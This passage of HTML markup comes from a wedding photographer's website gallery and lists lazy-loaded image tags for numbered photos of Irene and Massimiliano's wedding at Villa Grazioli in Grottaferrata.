											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/27_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/27_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/27_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/27_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/27_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1000" height="1500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201500'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/28_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/28_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1000w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/28_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-200x300.jpg 200w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/28_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-683x1024.jpg 683w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/28_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x1152.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/30_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/30_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/30_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/30_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/30_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/31_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/31_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/31_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/31_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/31_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/32_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/32_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/32_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/32_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/32_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/34_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/34_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/34_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/34_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/34_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1000" height="1500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201500'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/35_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/35_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1000w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/35_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-200x300.jpg 200w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/35_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-683x1024.jpg 683w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/35_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x1152.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/36_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/36_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/36_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/36_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/36_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1000" height="1500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201500'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/37_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/37_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1000w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/37_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-200x300.jpg 200w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/37_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-683x1024.jpg 683w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/37_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x1152.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1000" height="1500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201500'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/38_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/38_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1000w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/38_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-200x300.jpg 200w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/38_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-683x1024.jpg 683w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/38_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x1152.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/39_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/39_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/39_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/39_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/39_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1000" height="1500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201500'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/40_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/40_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1000w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/40_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-200x300.jpg 200w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/40_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-683x1024.jpg 683w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/40_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x1152.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/41_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/41_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/41_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/41_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/41_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1000" height="1500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201500'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/42_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/42_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1000w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/42_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-200x300.jpg 200w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/42_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-683x1024.jpg 683w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/42_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x1152.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/43_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/43_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/43_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/43_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/43_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1000" height="1500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201500'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/44_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/44_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1000w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/44_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-200x300.jpg 200w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/44_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-683x1024.jpg 683w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/44_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x1152.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/46_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/46_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/46_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/46_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/46_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/48_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/48_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/48_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/48_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/48_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/52_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/52_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/52_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/52_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/52_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/53_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/53_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/53_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/53_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/53_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/54_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/54_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/54_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/54_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/54_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/55_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/55_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/55_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/55_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/55_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1000" height="1500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201500'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/56_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/56_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1000w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/56_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-200x300.jpg 200w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/56_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-683x1024.jpg 683w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/56_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x1152.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/57_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/57_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/57_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/57_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/57_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/58_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/58_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/58_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/58_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/58_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/59_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/59_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/59_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/59_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/59_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1000" height="1500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201500'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/60_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/60_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1000w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/60_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-200x300.jpg 200w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/60_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-683x1024.jpg 683w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/60_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x1152.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
